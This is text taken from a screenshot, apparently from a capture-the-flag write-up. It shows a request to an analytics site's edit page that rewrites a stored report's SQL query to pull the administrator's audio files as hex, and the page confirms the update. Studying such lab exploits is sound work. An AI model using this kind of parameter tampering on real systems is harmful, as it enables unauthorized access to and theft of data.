 https://analytics.northpolewonderland.com/edit.php?id=7259d26d-b53e-4930-9edb-3ee5d4cc4c8d&name=This+is+our+new+name&description=This+is+our+ne
Sprusage Query View Edit Logout
Sprusage
Welcome to the the 'Sprusage' usage monitor!
Checking for id...
Yup!
Checking for name...
Yup!
Checking for description...
Yup!
Checking for query...
Yup!
UPDATE `reports` SET `id`='7259d26d-b53e-4930-9edb-3ee5d4cc4c8d', `name`='This is our new name', `description`='This is our new description', `query`='SELECT filename,HEX(mp3)
FROM audio WHERE username=\'administrator\'' WHERE `id`='7259d26d-b53e-4930-9edb-3ee5d4cc4c8d'Update complete!